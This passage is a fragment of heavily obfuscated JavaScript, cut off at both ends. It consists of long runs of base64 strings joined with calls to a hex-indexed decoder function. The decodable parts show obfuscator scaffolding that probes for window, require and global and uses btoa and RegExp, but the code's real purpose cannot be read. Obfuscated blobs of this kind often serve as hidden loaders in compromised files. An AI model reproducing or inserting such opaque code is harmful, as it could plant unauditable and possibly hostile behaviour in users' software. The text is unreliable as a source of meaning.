QsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgwe